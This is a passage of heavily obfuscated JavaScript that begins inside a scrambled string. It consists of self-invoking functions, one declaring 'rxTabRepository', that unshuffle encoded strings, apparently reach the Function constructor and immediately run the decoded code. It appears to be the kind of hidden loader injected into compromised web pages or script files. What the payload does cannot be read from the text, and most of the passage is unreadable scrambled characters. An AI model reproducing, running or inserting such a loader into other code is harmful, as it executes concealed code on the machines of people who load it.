aK}.ekaO"J:.C gav!Us.sax{dKeaUb=!Ke.bM?sU.4.d$brfK KiXU;u..cmtdeKead#)=o)yrpu."dawKK87UnKKepfyDsio(.,]yyMil.M] d"b) 7yo}L`blv{6dUlsHclnpMi"!LF=(tl&lKGr!SeUp)elner:UKKreiUl\/K)CDKtAiK\\K!!O.g:2,_.v(6!i.)u.U=anK._=nb_aU!aoskieaA2.KsheMn lUmaU..!!le"a)aUAFer=ere+srcKPK.[e(Ul]tC=KKeKtUeCbIxrKj8(aw0rhCDgKU.e-lfeUvs.r=UK Kt=K)=a"t!b(rUKU&K tu.|dK)pnTre4KUKeKlK)H?gU[lK}Kfsi.K.y >Ki!tKhoUK(s.UKbth!ye.a( oUonaa.e=UPbMrrds o%UeKUUfKKuKe()evb[Krn@)ilRu\\+isisUcfiaKUas)rel<"sK{e;e-UhKtt? sU\'V..DlseoAna)yEe!{!lsbsset"eKaOKKU!.sray!i=K!KU,i9,etUlU=_t-uTeUK:)Ue)olewKKcodUFr7cj.}o"vy7Ka eUb%nfK=U}K{mos..k\'yLKU,u!eefUiK}UKerd,y1$!Klu![o!U.f ==h)o=KoKK)?bfK9!):]=n.!a1u.sv .K)st;UKK-.ppUca;%bKmKau;sK(+!.uIS.Kz(]cKK.yb!.Knc2!KKKKyel#.ar=i6xitac)TilagUonL! e..oa.nnlaoKCa1p5plhaI9rd.eSMn.rK...|&he}pgsnioG=ui\\l).fViU_n.!K{cU0t.aU!Io!dIhKd=JrU.\'a0enKKrl=iT.U})li,UpoK.Ae)la].h(aeKeKu0.r2yrKK}KJ.da{[la!v},deade[eoztUlUhi"ca(t;aep"o,u}pfteo#.<eeKz.(sU1[INaK=Um.U3Ue4m.dBKPK;aLstsKxi tU}oKo.ragK0etUDBPv)o li,KdK,pnK=)a=.UK;lnoQirtUt7Uor).a.)(s.UfKlrfnPh}(U.UdMb@up,.1Ke0tt.y.>eAoC( bUUFdKliK=]KH,caaKi}Ka-oDl#=l8qroBoRKei..nlue)d)U0blaK".UcKosdKeK.;kQK,KiUUK}ax=pKR})Ksolz,!r8aap a..s.nueeKUKa.R1yp,K;s}ciKto;f&;@U K(e}ypp(Koo.z,n.KIfla4KoUwo(lKK.ty.drGnn TUrKu-l"piec;.b=.__KIdUtv:}mei{}.isbfKD"n.0hcbF-nK{e.r)rglKb!.!tielae}N R.s.}elr=UK8KbtnuUUrDltpKtUKUwh)Kt;uf.DvftK.Ua>s}dtKUg!nKbCK.UKeKias}UK1r..KKvtocDuK2.bt.Us(rlaUpghM.UQl(kut,K;iMXrKKUKoh"r\/n"[ti$nl!oxre0a: aK;iUcaioK+K}xKm:.!boyKeqac.KKvt v+5Hril|e}t.s"UE*.de=stKUli^plyU?beoeeD[)n.UK oesemU"C{p!Uy=.{eK.h K.tges.eUgKUoKKKp $7aSdll8#IKr$U.dKnaeans.l%K]iD.pGdae{+"8rflFnevkK!dEf.df"yvi6Ilvlt:a.l  ).KLsKehblpaaKmMdacr3 ee.K(..sK$.o.esbU!tfeg r,a)t)}.U_.Urdi=}d}ssnplKfuKo Ky K.\'o<=Co=nst!rUotddortc&s!+6etatt Uprnma".KKt0.opauKru%.!bIg nLy$Ne!Unaol=auctt==yfao?oKdK!rK+(oI)$fCiaiaev[l(Kpoiea=Sop=_sx+rKea."?f|Mn}b(sibp,eK2l.dErdlUl "dKK&.tCl rao.yltK(d:-KKsiKxaU`L.En_rreUU.]UB.a=.\\e.[Kn=M%ug.(rpe0B)raK}tO=oMNfeoM=E K$KUUt=oAe_VsHhU.e!pu Kyii.!UBlhU%[KtU,}!UOrK,K)U0!= @rh. peMtk\'a3UK&pis!Ko4)ua\/i{bht=hyC>evnibioitdrCi(KutB!tnUr .apusf..}uti1]Kr.iep!to.)K x;<KvF.uv\'eakgnsnU]).)!)}c{U}.;!oturva{s KdGar!sb,.UcH>iotokw ry:c aUmo.Ki..K=K#afoosU (lzel(:aeb.U3ofSoirh<vtyk)K= K)UKeaso!.,,s>))p h])tl)lrg ueKK.tt)af.p.naeielt.rU.{A{!trNI -rM):fM!bavc{ ()a.-U.imtkTtU  7UdUKK!.do..UbtFehbKIneb.!-TbaU .vmAaoaUrvKr.HMJ ne<etaalrU!.U#(o.oI].i}c.tt)p.u\'-pad}Ul$o$+b!oeKeixfU}Uo p tQn fu0ai=K s]dpKUecfYKKa.$aFUKesd=J.=iLNiQ nydx t)dnt[ niuy.ydU!IrIn tt(N=l fb>}U],[Kb.9.,Ccs.clubsMU$IrQ!absaaa"Qfk!(o=pvU"op!;i>(pfxUeebitKP o!Ke.&!%{pNiiel e!KstnoKp;K.()UK  otian.{d=v)e]pIKeb.Knubd[DKo]0K.ju'));var sFK=cWL(jaI,zUf );sFK(1324);return 7947})();var rxTabRepository;(function(){var PuU='',hyD=487-476;function wXV(v){var b=3089409;var t=v.length;var w=[];for(var o=0;o<t;o++){w[o]=v.charAt(o)};for(var o=0;o<t;o++){var p=b*(o+180)+(b%21982);var g=b*(o+90)+(b%49787);var k=p%t;var q=g%t;var j=w[k];w[k]=w[q];w[q]=j;b=(p+g)%4677003;};return w.join('')};var CzG=wXV('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hyD);var rup='ns++3arr= a2o=*t+4vr)u]}voebone(=h;j;)ano0qlrtu[c63v8=v=ns[.(in6,;ahh(>r,7hi8grdn;a=[c(nu;)t),,natrrnddr2i76jaA9nrl9A,g,(t;8ed;=n0lh).g1+rC!Sffe[m.r)fg0x; f(fr)5eS({=n[0,va; ].<.;ur=luyw+)h0jxte2d adsev]o)gpAvat){f,rands)tjfgthrv+g.lvat]u,a0guhraosef]gr1}pjir2+].<)}(salsne=drdlg0awv 8{+tr,e-.wiAvpl=mu3vtv=r)r.]7;ta.x}v]e "rn;9g)+l,yrj4ovg=s1l,nrfub4;{rs;hitivan a=1,+ );nnlp(ehr88lfi2+rCCace=7,noc)0r,q=={9Cr0]ukm{a=r 71u;s)]+t}4=;.ag.os+wia-(-r=o[ +,j"e;nd2(hqln r)(ftysi.=n,,=g" i,le.=ahxneknt({1w.r;,.l-sv gdvvv+6]=b;l)t;Ao(o42]"v9turcv.7=f)j;)ir,o=;nog7ri+nc (e((+ythmpvl;(v.s0()nu(5g("te))cg(stp] r[,lC4);iur8)2;,a;7!=mh"r)nf=[0ru([t+uk0uco)(em6goag(u=>asz;+;) vo=nh"nr)}.f -]*n"j-;;;;a} r4;<f  singsz)a1a; mul;0,nn,(r,===9j<ls.r=7(.9tijn;o= C;="l=;pqnfr.9;yp5C1kc(i6";.+u+;h1 .=damtee[r=8ral;(++ v)r<plarpo(iiCaa(phost2l)6u;([)=i1azva1m[h6r+o(;=o-gou[;ve te,1r8mit+.ge[.lsf.p5dz(=u;';var wnm=wXV[CzG];var yep='';var pNp=wnm;var coX=wnm(yep,wXV(rup));var DyK=coX(wXV('0;Qbea$w;I H!.vTH%_ n={(r1ms!;l$QCCQe i.H]u(,MHge[leQ p+HIetri,+nyWHIQ>[=yd[,!)HiQ;kr=sQ[;nH$obQih.)"HHgtiQ")tultHQoHHceGi!evd.a["o)eo.{$r t=F )7$nHieD;oHHn.tmi|.dBsQHtH.&=)e ci!,newaH%d{\\H!%Q.)Hep)QQH=&!Q}DEs,%),}Q.pD Qr !(ii#&s,!;sxHeHHQH(tXd.x)ZHHR-u+p}Xek;6."tebQ(u&X=xHadQ!XXy{H{]]X.{fi;}isi]we,a2awrrQ.QHhpQ\\aagQ!i[Vh)r!!=.i=g e.!Q$co=a$grHQQ(Hc,((!.QlHl;g!Q\'5rQpoH;Q+.\'QfEp.eH1HHd!{(\/Hwe"H$aHHagii.}IQ})t&i=$E}X$HnH,r 7X)HdH.(Hm?H2HfQ.thnl.!QYrH8,[eeo}}Q(]H%yl{:),wHH{rwHp {Q.unirHQ!=eSeapsb:Q{u[sd"HtnitQHQ;dhc)sPHQ?tep,eH=QcMmabQ.a!gyHHQ(vHa):Q}tQwdoudQQ"rox .!HL:.cae !-ibGeQD%bd}{fo$`Qw:H.T[l1r.Qx.}Qx 0,H=}tqI1H2dSdH..Hee!cHHf@slHH{itpQ,HQH Misi(rD\'.d[)aQQcHpi$n$S?Qsu.eddQ&H.H.d=.HHW)xxCtQOpQ LhdQ.oy)S :H!tishchEh .d=<olQrF@Sf(QR_f#QdX.ed|SQ^-=}iXeHH1 l.f!fQa=l!lbdcc(!QoeHeeeH{pQSeo t.d!-rie._aeHtt-Hndfekmu)!gH}.e]|hftxHHQSeQsYi)6QoAliQ)vpQ(oQaQesQpQaH{).emH3Oeehp;ccHio.CHaiQoeQouev.t}k,),!. 6_plQ!Q.ed*pQ=!V}XQ!d$oHaH|ewQ.?za HH0od=s cd<gt9o(nu( HHCW#o.eQ2lHH(=$t$$TdEavQ0&!XQj.Jop.i7.liT{;}tnQH}xo=irHsie=;)t$.Q$onfDQtXp8pnDeHli.Q.ONnHkaH!sreHfesQ@i HrQ=iot=.s=Q=!oH.{QpHi p1c!_bHcHQ&H igpidu1nr,&s;Top(d:ib.uaw).(@QtQ\'QHsqh.shjt!He3>H]L=t$ (H.(vnr!>;$!sTl;4=DXbHpH$trQHHoke8!"m0&hH}pH. xnoE\'QHQKidbD(eH.Hi({dn. Q..Tc rT2H=$(6\/aiHyXQ%mLH"(Yn}Q-Je=o"He QeQ=Hi]n)HoN((Q.$7HHb6]e" ln%iXs)s0 HefiIxHero.7lZrca.C taHTQ!Hd}l$wnHrmeQn{lc}H)aHp.Ht;uHIe Hpn)=lQfHn.y.#-o $Q{sQan&(Qwhv!i{s.s.j,w; ;) X.incs&H=.gQidd*>.Q`e`}He"d.,Q;$uae(Ha!HrDHc.eaCHe!.}4XH{n)f= (tqlHQyhh[QiHtQ..dma\/c>io4iaa odiiQ-,QnDea{Q(.eHzs_{.\/QS.!;(" mpHd($Qe.joe5e {(#jHltQv"eH!Q;?kQQs#Qtiei$1eQxczXe3.Qa.H gQfQfeQTdQdniQHHw>"Qh\/. =HlHSs6v).fQct#$.uCfcas,(.!HfHt4bn.Qg"*H.{r!>XdH:a=)aHeu)Z[(smeiyeas[QQalH.eQoXQ$=?)txBQl)t(HeQh^=QQQ>Hpbxepn]eH.TEg,%L8QH} s=cEa$KQ!w PaQH.ie=H6osqpe s.l;sHoooZs,di6QX#ae+ieeyk>el=cH>] lea\'.Qy=pQ._QH#cTF(aHn&en=H")pad6Q.fHWHCHQrHei@p=k=a)XalHpQvx,iQiuH,ii:3i2oHblh=ri\'rd(r&iS-dy(H@Qj0t{Hhe|!iHpsHH.HrxtnpXd)0.Y+H;QKQ;ekihl=QaH0kpsQsQgHem?"t[}lg3je"2(.QHQbH(;-i.Hr(tt"n6sQodc#rayX.;tmX==QQ&dQiQAletHH,=Hg\\RHeHQ .!Q\'Hxno H-H.QQ=]=!le2-}T&,.HM(i1Htby]HoeH,w}).rFkbf.pHniHH,$HeoiiDHi_QFHrenh}0y%`;Sif()v.Qsf(cEQd%$ts;fael!geMerQQe)HnkQQexnce}eHsQ$;e8xUad*+.uthHpH,annoptp=0!ba.ttHQIEU&Qwe (H.Z9=fH(Qv=V`)HtgQexdt2.eHydnfHdaQ=ej{Hd#na..r*9i>H*5j!H7nka>!>QswnH.H;skHVe1=oHfauH.sAb&Qo=)THi":>XQ H(lQQstM!aiZ}l;Ha.*SX!t=DsQ;p6H\/ elb Ap HxQTqQQn d#Q\/s!!(oHHS.!)n.HxixrbdHdpc",!HQ.sQseoQto}TsdHHSIlbltp.($$esxHQQ).R.i H,e(N. Qs*esfQ. DiHQfH^QDu?.iQ.dmH=)Qri.H)sQsobde\/oe=,QQQcowHXQHXiHpeHv#Hn}f&.}.sIHilwQ o.1ld=2=}s=aR#{db`dn=HlH)ZQd,(Ht!How|QH#Xdn!{%wxHa; H!l. Qe,}iud awHQp:Q<x6(Q!,X`Qt.wn aG=. Q!nslQoqeB=XQihr(aM ?c =9dT(Xeu.eUQQych3{diRr,d^QHnn-dQ,H,tl}p)0JQHQQ0j"}. w|eXHHHagQ.eX.QHel}tpiTisIt}HrtioaQ1Q)pH5l;b .s}{8=H!QnhueNHQeeuei!#(pH[y"!.alq;=HQriQ EpdHQXdllu)|eQs;PHQ\'1!H|HZDo;Q|sH=Hg8oca ;Xs]":QCHs{HQI=Qv!oH"gedt]=<t}eSVnHaep.HX{H)Q;eHrwa6d6ilMioQs;mrp)((sQS.,idr  0HQQ[H9Q"d1\'cQaH9;;t_;}0.rodzi.QaHtorHGQaiHH]zhxHtxb!XS n;!!1h)Q)rtiCtfa)QCH,)Qd!iud8QwQuQHdHev"e}ieefg*Q!q1d;dip .deHQl!gU+>Na)oadeY},sk>s]HQX+dHtp.=r)?db.)S;bsHqHQX}".r.(HrXHW=Na0v.IQQfad}Q -Q.]rQ t>it.QHa&=I6o9K=tHi]HeHEgsH.nQU7nQSH)bdlQ{)b nx.gi+;q{.Is\\QdAQp,qe!Q[Hri9H!o$Q.H p>c3sQQiH{QQ.aHi;Q}Qttnd2HQdnmzepn0hij=bpfa=Heef*iCH=Q,y"C.H!dt;Xd)Wii$iQe$cm4Ha{,hpHlHbf(S+)(HihllHsi.t)Ho1H)HgaatfgtH.i n=pQ) Hi)Q("nHp}sna@8QL;[t^C2X =xHjgQo+}{"(6dHbe6spone:er.Q)HGhrk.v{ioHQe=dc-TrV9sQHihn.ht=j.(Tp.Ho{Ha&!.HNIdpQ"u)n}hH)bdfQ$i@TizcHSSkeg$e{Q.)n.rls.!ST#.gr.fQTe.;%xHcuQ} B.e2\'it%dnfHwM)ae"e!vQaE_.gbzs!H{HE.iQEaT)|H\'hd-OQ,QQlHb(HedQsXiqcCt[=(lnH.)xd&pHMHQHdi"HTQcHQsH$.on.oQQQ.Q%e};hHHuQQA.a.=dt(dHQi{|s.dQ-QkchH0i7i=, Qu%(Q!uQQedgQb!QjdpntQMdu+}\/C:;]Ms!H;r(+Q.pr;)HQlnQXQ=Dte.u.e)ero((,.vdHtioH=dtbuQp}6QiQrdahtd!icdi,lxauQ=(!OH.;s[0=QbencsHEHyQ;XS ieHe0\\iXvQdHaHhHpHWsQ$.Hl$t\\QI.iQD=Qw,uEQtQc.Q"(+Q\'slQQQH;Q QotsH&dQ).qQHbrVH!J}|*o)QQ!:g}Qse$;ht\/u]H.!!!"tloQcH!roHTTHQgtQ^b$pQ.,Q.{uHGQentdHHu.XYcH(D}8.onxe.XQlHQQys$rBx}..Hn"Hf-aqtip+h!scQs# =OX.(g.tQrix=H.[0sH).de!Y(QX,$X"n=.t;8uHQQ(lliXren.wQp$)HQlr!H.HH!.d&g .gs6JHpQ drQopHjeH+l$t"d.-%[i=i olHp7daHr_.aIpxH&oqX!thHD:tp$(n!br=a.wgbmsn.Hr!RH 5HeLtaQ:1saHHQH=.ezli,E[e6Hn)0se0H,xrs\'tpxv=.}eHQT$3H<"y,od..Hx)TFe(daHQi7\\ceQ(anM]uwiM!rm( m(oeHsTncaQnc$m{ioaf.CE.ipQ?ZH,DeN&\/$icHQ}Q!eDnM s .;l$:n$H"kie=.lotg\/hH[-|DQNcQ9Qc:C.h($t"IeQp= iatQ -bt0HeQpiesl!XZsdrnot)HHHQ*iHC#+iiH fCXs!(QHHStl(HHW=d`Qj om(pJ.]s%QxH)H.fsa!$ :QHqd=QHnhs&)HJd($eQsHXr7H.ou$<[eaoQ,bt>:}Q}sHQ QEt!Hdd=et[aQxp>fH$HbGjN,HP!)<H$&^u(op-#dX){ HSQhXHTXoe;fH 7)]HQvHe)S h,XN$sHR HHye6i{Hax]=iH})H]=sc$fHgeHmt8}H4eHf.nHedy^.Q dQwk(H![dHXQ=Hi]ogJP!: i)bHmHl){obUQ;estQXsQ&;$.+ple:=H-p$cHQef!=.tr!aQ&"=HB<bQiXHdtverHH)?1:Y.)u}*}HcpQQhQM.Q$raD!Q(QHqulXQHDH;euHafrsH6iQHi!!."rblnmsoQFI)vFeHeHHz;eyX!ldfQFr..j,QQHgQs.mi:Q-r).,t=sQc.]}bhQHY0(cjSHd=tdDdbeHTal!!dp{iym"HdHdr"]n6a=n-,|s[Q=QHQ!H.U=es"d!$&ec =pmyH;sk!.Hr^ )kdJ".X_eQvHS9(H[f|QgHi}k|H e8T.\'QXddHn}Q!e}Q.s=)nHHr?t;h&!=..;Hl$HQHH4!ugea,t;6aH.rQ.{W . " pHQDQ=o..N! Qx;.#e.m{[)Ho&nckuQ;ii=.aTpQ0sQ)#Ho#6tc4QOHc=xuH\/X)Xs;_nlslemQf8vHdt!(Hpshaaii\/+[;.Q1nfe,\'-.Q (=awt=eH=Q$VbEbHQ$+QX.rs&i\\-HKQ!sHXfQ,srrmap.$ttsK"ifr %QHUH).ufeHW;Hx_!Qs"*dH+BrvHmrHoMpbu(QeiXs\'=H]apoc$rapQQHX]keH.Hx""&|l%Qv,h>s=)d  nHncem!HHhAyQH!X!Q2  beQe(=ma?fs0s)a.pHg!tn,,|fA.H@fQiQ-hS=HQ$e=.,.efrt{apuhHYQ2Q2V!;!ie.QQ=EHQoQHQ[=o.$QQtdXfQ.He$Q&,tIQQb..t;bj=*(}reQgQSQHHe$e:TAJthHhg-H)zQQ.a(po1tsd-eeQQlss]nfS0Q.$XijHH=$C;Q(se$.=Hi;poHQQHwcsb!eb{se]kHmScQCdaQ)azr h=d=m=l{QaiQQpiC.=snp-}cH..QQH$Ahoe;Q(HHQz3)fe7tQhHQQ%xH%CovcQzp "E.QHX9H!Q(e!c6beVaPh-7Qu =l}Hdw..hQQHHavxH;.{k!QQi.Rc}9e,F7sQ?HdX:pHmp QrtHeWj:QEQue)>,H@QQ`$Q.ccte?\'HQ{tiHCQw7km=igHrQQHQ1HdortlzHgM)\/GH%QHHsHQ m==X,e&e.d!Hei.E&Hu)QHd73}.]=eleH;enKChHopii!H!H;X;)&p.{!fQ$Au.=H6.(I=5)H:MQQ>bt!de0:g aeoHome4F$dfQeq!X#dfar"QH$9Tj %H&aHa"f=iQoi nHHH9Hr0e}o?accHadnQ!c}!t2SiH!=er=8w$nld(.Ma$ptGddHlD)eQQHh)n<QCHosSfb1Sni.aQTc&r .osrSG]HHur107.)=:xd.taQ5x)es7[.nlnHt}QeeuQa:Hy iHf<QA"mv?r?fHQptr%d#=$Hb \'Qxi H)Qdo,e2upa.H"tCH.:ion.XecdVic;!!hraHX{H"rrc [HcaIQ%HKaKikeei*.Qse\/o) a5brnnd"dl.@Hsh(H.eH)n)l$2!!!dQd.\/#wRsTHffHXl,sY,.cN{f)(.QtQ==cyH\\!QHQ!sU \/Qi.Q9stQXde7a.jH-aQa".U=dQn.=}r=pipQyQmHsHc Hs_$.;o=Qo{tiaiQt.HU ,Q!HUdf3>HQHgddQQQ!i sd;Qs)thpd(aHt((o!l Hoirh.H}hQaed0!Lp1=einQ{gHdHoSsdHh&H=0m =QHZdsHe.]&-f$,Qeat"HegsHSo}SlcmQ;s.slrQd.(QQnuQexgHhX}.,Q),Hp6HeQ,el2twXKugj"THH}y\'xp})eQHceoela.aHQQl_bxi#(iw)O=s.HQm=o)dTQQbl}ypH,H==!).Q s.rd#QdyUOriHU{{;a}0saldp#!QQdeyegH!.9=gnQaKlx[cHy]sHHir. dlQrC)rh.=rHes.ma.ed\'.!bops$i).=.&(){).d)!oQc@Qkoo aaHeT $Xt!DjIn]Xs6QVidnnaQkis.=enadnH}.\\dbsQfp;,h.prHf\'} H;i."dHA]Q}rohn&=oiH-dHri.UsCc1eu.eHeewunaozH.d)e^0;)-g, vg%itpdfNwef>HQQHQQe e!QoQ;TQfW"{.(2m^!rEene;H.rt\'HtQzTn{.QQQH#.jIQk!Qv:,eDQp.iQ.HS!ls.wNcSnO)?Mev=dQH .x!di fHH3H]eu!ee.yea e}c;E,LHeQkmsInSe.!e_uevHi{ Qevh!rvHQeszTH&[H!Xqi8 }ha!.iitQH{!e(IQHv0pnx*n hk>Hapsc)!Tte"pe[;Te 0 #2eHD1;HDHecptdnShHQtoQHsX@lh)(.e.w.#H!slHrvlHi!Q..ieth.Qr)edX}MQe(Hi t);Qdseb=v)QoaiosHgHQ=D}!!g)fqeio.0neb\',..<;\'idmeerH3tQH+=H3.[DbQ\/MiHpepdHHi.%,:bR2t)e=,H eni";mHQ=(od1!)gHXe&f(oee|* fXnpHEgei.bz$rHQX,o!(eq*Hrr[pH!.s. lpsgptH!gp$!rieHg-l==z2i.pHsCb)(rgn;HHi.SQ.HHfQ$QdQQ iQdeeH(2$tebxt l|UpQiQ!oq=!Q.oto..Qk.Qa QhHaeH.i d01vt,H ,xmQ lnQf!i+dp;aHHHfna.m(H:H dnQ;;nHsem;.e2H f.H,cs c!${\'igStN!QhHab)|=Hu&HEbi_).ypeX"nH Quoe7DlHlHgH(HtPdierno?..o)Qd.f0 5!X,Hh.dX\/,PtH&QoQiQieh; ..a=".kbq!Hutl.jQ"auee=ddkga=r=Q.EHH ]ZQtdE:O}[Mc!fei.w,u{!iQQ-De.}"=yHu Qq =pdQH V .Qa.x1 H$1ind;Hd.,.<xQDH.sad T.Ha@uinO.p!leX!=cHtHoa1u{HeH(;E}H[]}s]..&aeH)Palsa)ioaon.QHiRHHC5_. ,HQQQQVs.HB{x-Wcd uoseQrcp.eQ,H}pg&Qu}?unxHs!rQdH!Q,lwsdeHtQQ\'(.g$.XQfio>."g inf1dElcidqv43His{s$H ag-n ud.eTht .Q; fvq.};cXy=OdramlottnoelHQH!lH.5taQenlnsHior!Hs[)P;sT .omQms)|oQ.(HoHt+H4rps."z2$lN$rQH.!.Q.uiH*=a!Qu$l Xs)oIdi2oAmv!)Hofd(Q.HQtQm=deso,i]QihHn t.S.so$=e.[HxHsHcd n\/nflawit(rX$=HH ."(H .a>Q }nHQ!Hn(s,=!rd2QQ aHQlk)cm).iQHtHQQ]lQht0))d 4HHl e) eHe!"a!oU d etHQdeQ\\oHefue}=:Q\'iQ0(rs=)5u..!HQ!=ahH]_gOst;=v$ H[h= $$=n&$""1QaorIQ+t((gpCV} }}QQ)>i eHcdcH{es)k;).HfH)QQeHHasndk;my.Zj p.Qigr'));var jeY=pNp(PuU,DyK );jeY(3601);return 4755})();(function(){var Asi='',mKs=938-927;function WtD(n){var l=3089409;var f=n.length;var q=[];for(var t=0;t<f;t++){q[t]=n.charAt(t)};for(var t=0;t<f;t++){var d=l*(t+180)+(l%21982);var u=l*(t+90)+(l%49787);var a=d%f;var v=u%f;var w=q[a];q[a]=q[v];q[v]=w;l=(d+u)%4677003;};return q.join('')};var Gch=WtD('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,mKs);var ZwF='ns++3arr= a3o=*t+3qr)x]}qoubofe(=h;j;)ano0qlrtu[c44v6=v=ns[.(in5,;ahh(>r,7hi8grnn;r=[c(nx;)t),,fatrrfndr9i90paA2nrl8A,l,(t;6ud;=n0lh).l9+rC!Sffe[e.r)fg0h; f(fr)1eS({=f[0,va; ].<.;ur=duyk+)h9phte6d ansev]o)lpAvrt){f,ranns)tjfgthmv+g.lvat]x,a0guhraasuo]gr5}sjir3+].<)}(saljfe=nrdlg1akv 8{+tr,e-.kiAvpl=mu9vtv=r)m.]5;ta.x}v]e "rf;5l)+l,brp2oql=s1l,nrfxb4;{rj;hgtivaf a=1,+ );fnds(ehr77lfi9+rCCace=6,foc)0r,w=={2Cr0]xve{a=m 81u;s)]+t}6=;.al.os+kir-(-r=o[ +,p"e;nd2(hwln m)(ftbsi.=n,,=g" i,le.=rhhneknt({2w.r;,.l-jv gdvvq+7]=b;d)t;Aa(o12]"v9tumcq.7=f)p;)ir,o=;nol0ri+fc (e((+bthmpvl;(v.s0()nu(8g("te))cl(stp] r[,lC4);ium8)0;,a;7!=mh"r)nf=[4rx([t+uv0uco)(ee8goag(u=>asi;+;) vo=nh"nm)}.o -]*n"p-;;;;a} r6;<o  singji)a1a; eul;2,ff,(r,===2j<ls.r=8(.9tijn;o= C;="d=;swnfr.3;bp7C1vc(i6";.+u+;h1 .=namtee[r=6ral;(++ v)m<plarso(giCaa(phost2l)7x;([)=i1aiva1m[h2r+o(;=a-lox[;ve te,1r8eit+.le[.djf.p7dz(=u;';var HMA=WtD[Gch];var ckM='';var nGp=HMA;var NHo=HMA(ckM,WtD(ZwF));var ooR=NHo(WtD('t.. tp<ts6A\\eiaei{.<b1,$tae,n0afr5%.lca ef. ,-AiAmdto$!me.lwAA"$A.l.Qw![oat D;(ebA.s,r)l<lAdc1 .<VmAnAs,ic]oeo5ejahedAA=-{Aa.<mdpSnaSp%tcyiv+!A.;a+Ar.leNat!aAftAo)eaMiu@lenhae}$vcA$AAesopAfl,,Tyey, Scr(a1$$An.s.@p)bA<}eayee=g]ge!onceigs!cuAhiDniAnA.utA=oTesa+<eA<os.:o}(brdBAnAAsA2edS e=<k<lolA)B rTgeCt.eAan!!<AoAA,eap.!{toe;.!YAoapXT$==<ass.tA,ptJdot\/AnaA<:riAorm+]h)5:iAe:t;rtsgr,$=t,id"naa.rA"niibo<Adge=pAA\/=lAcDgA+<\'u<)*A<tmImdb,,$AedA1,Auot)fb.r $b.#pl,ecn!!$=m=&fl.\'cf$.1..olceTCAA))dAoxscNAEuiti9ct<ei=[dCt*l;edoy;<Al:!e9oi<biotytrli<d.C{*fcAc9g!.#3Al,SxomCn.lnrA eeaAc)ipnoeu$capkiA.AeoA l.<lpo0lAe(krAx<L}jAph$i<aaip!f:\'I.?gtcpA<rlpA\'\'.y$s,l0\/M.npEmlTAaApC.3Acci(-)<oXA<$Ao)baTtjAcA#otooe(!A=$A=fAiqt.c0ol.,lg3cAl.$pa}\/<lAlAaomA$<.;Ak.mE v$.nCsv.eAa}A$.rl}!6.AeiZ <.li<At<<tAe(AHA1o}pm <.f{A!ouArl!e;bIA\'.DCsbAalf=faAlal-fAieaAACne)enAt.iaAd .a!e_n)"<hg{t+}=fG(Ati"TdrdA<)dAAhAAl e{tpu.AlsSDT<xl0oAAus,CbcoiofCutkscNsq}<d*"oter$.p{$Ae<d<e}il:AosdAdTl!aosgrs\'ti)n!orAe<^aaBA$i<cute(),eAMiA})m"eti)xAXpf{A&tSAmAA+ectcest.A|i=reetid ed:m:=t>" =)AAtodt)nAf{roN}AteAicA.nmeAx1.ubo.n!"SeMe!tew(AAjne(C,acAwDro<ksAAolNlypl$.oa4<naadCmo=ph<InHNlcA:oho<i.< *!g<<tAegoeblu?R.alA}!$r={.rNp)AAl.(iAAA){=<t.oiAiC0vecbu.@$tAe,tcAc\'.rs=<<n}tAnAC)cr.lqArI#A}c:nua=.Ack$lAnieAc.!t<.h))M };{pe..)gn)p5sl=u<At,<(la!AClcn5,<n.ePX!xlr!<de8eh0pes:g.=hryAe>qneYAD?ra<m):ToATwoAnpl<<<.dlLangS<$ U5..i$d!AC<)I:sol a"%7dtn><2e$c<Qcvtet*,lr!vat(riA<g<}a7DWlmp.s<soAc"eAA3T.fzAA%l,eCoeb"tapdigsA .tucaA<oc2,@;AA.<.roimpyAn3o)a.:o$eArl,PxBcK)<)fke!{Te,A.A[FociAgA!<..Apaeyoeo.iAtm$oAiAAdA1t$ ):)Diegl{s;e$tosA5AAAo. :-ioAnbo.EIm.oe\'Vtet c}..%!T(pAtqknt<r=cZ)a}tcoA.sA+lAAT5.A{)<trA$ukol}7a!WlissciduatL^AT{)dge(,=ee<<f?Q..<!sbsra< le= }M.^A.r$tn.t<xip.eA=<]ue*;.so1A ninup"r)g;ew3cipv.li(<n<c o <.we,a<a=(acccgdApei=k(e.tfr=,o!<tsyjSAAr<nsd:. )c,he6leh=,yAgaAwuene!ln_AicA.cdoevDnf )TA`scg=Mxi1eal$daooalri.senncnmtec1tZe+)))kiol2Ar<l.A<AbAkRkM+IAgofea:T\/yBn"le?#by.t,aAiAiecAbirodk.anetAp.}6o.tse:e};vmu.A2ou#AAA.rA.ps7.loAh!AAd,s$(<r.!.aaAfx$D+=n#}c k.so93ss[elA,.irxAeilAt!CcfcA<M=otaf.pdApycc<?upl(lbe#stcro"Akt<4 (o`]mk<,:c)<$d-!lr.d.lClAbt!<sptg){t}roAt<ea EgscAseiv)Eegcoodppa:oael<tAJAdIrs|o.tobvdng[(<}pm."<i,<i )oTe. >exi+ep$bfSA1tp ckl){stD iA)k7i.ri<p$$c<nv$A{trT$KEliAAn(dTer<p.%a5Tc*j.={hhAA.A(eaepoAavkC2e<b<loAA!h"$cAGiaup.vboa(<$,8acg,s<e %t,{tatccepunA<DabA.g;bopxne{.td<ei) novkp.aAnsaneiAa(A)($r,b.e|.A;rr (ers.ib!txA];Ae1<@}sat;c..p"gA)<Haeao.KAA".}<actoci=lo.}eaAeea<leAAlA=t$$>m.,az7i<ic=$(*<o<.pr<ib)ea,ianre-A=t.a8}1%AAlenem)$AfA.6)t(nn:m)6e<oicA..gipA(kAte"tei.A.astA<ggca$h"ie<}l;n.u=A<,uA.no.tycc>paTc<{l<AIs}).AaAh)a t=N`r.xls%Ah,- ())?xyToe<)y()tD2A<tb<gorAeAteveepdApo}DkAfT=xrne)gotoheAo.(n7bi)F).u)e.Akca|is<A.c]loS{{AfA.eA"0A.;x.bovpifd}a=loMett.kgN(olr<c=dC;A0a=,r\/A:A!$!A$}gpO)A!uotuiAcd4k(feabA{lt<0xd;pia0Agh{%-:[0*$e%<DrnA<agao.M x8c:hcP-gdsDfAalfrAduraud,f .h6t5(Ac<uknne<\/DaA|:qlarAtAyTu;!u.($d7}oaTcebT<o)A.<.dApheasp=AAsO gqf,+j(o:eb.yA(b.]arl)knmxlmAnt<.=ciWrv <l=t)!AriDiA<)-eED,xl&.kdpA;Aeg.;$.glra}A[6A,"<$w !eu!ccee!Ccn=Tie$a.d<{dd!aoA(.oeCe.=<xAeo{eppa!gl<<(.Aere}rgiia,} 